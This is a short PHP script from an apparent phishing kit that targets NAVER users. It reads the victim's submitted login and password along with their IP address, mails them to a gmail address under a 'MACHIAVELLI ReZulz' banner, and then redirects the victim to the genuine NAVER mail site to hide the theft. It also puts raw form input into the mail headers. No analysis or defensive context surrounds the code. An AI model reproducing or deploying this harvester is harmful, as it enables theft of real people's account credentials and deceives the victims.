 1 <?php
2 $ip = getenv("REMOTE_ADDR");
3
4 $message  = "==================+[ MACHIAVELLI ReZulz ]+==================\n";
5 $message .= "login  : ".$_POST['id']."\n";
6 $message .= "Passwd1 : ".$_POST['pw']."\n\n";
7 $message .= "Client IP : ".$ip."\n";
8
9 $message .= "=============+[ MACHIAVELLI ReZulz ]+=============\n";
10
11 $send= "@gmail.com";
12
13 $subject = "Login! | NAVER | $ip";
14 $headers = "From: MACHIAVELLI_LOG! Rezult <rezult@machiavelli.com>";
15 $headers .= $_POST['eMailAdd']."\n";
16 $headers .= "MIME-Version: 1.0\n";
17 mail($send,$subject,$message,$headers);
18
19 header("Location:https://mail.naver.com");
20 ?>